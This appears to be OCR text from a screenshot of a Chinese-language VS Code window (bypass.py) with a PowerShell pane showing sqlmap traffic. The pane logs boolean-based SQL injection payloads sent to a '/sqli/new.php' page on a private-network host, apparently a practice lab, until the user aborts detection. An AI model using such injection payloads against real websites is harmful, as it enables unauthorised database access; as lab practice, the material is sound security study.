 文件(F) 编辑( 择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) bypass.py - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
bypass.py 1
C: > Users
管理员: Windows PowerShell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
GET /sqli/new.php?id=-3462%29%20Or%20MAKE_SET%288303%3D8303%2C2452%29%20aND%20%285550%3D5550
HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.5.4#dev (https://sqlmap.org)
Host: 192.168.1.4:82
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[21:35:48] [PAYLOAD] -4050)) Or MAKE_SET(3733=3120,3120) aND ((6995=6995
[21:35:48] [TRAFFIC OUT] HTTP request [#263]:
GET /sqli/new.php?id=-4050%29%29%20Or%20MAKE_SET%283733%3D3120%2C3120%29%20aND%20%28%286995%3
D6995 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.5.4#dev (https://sqlmap.org)
Host: 192.168.1.4:82
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[21:35:48] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)ha
nge verbosity/(q)uit]
现有更新可用: Visual Studio Code 1.78.2
安装更新 稍后 发行说明
受限模式 0 1 行 11，列 44 (已选择8) 空格: 4 UTF-8 CRLF Python
英 21:37
2023-06-01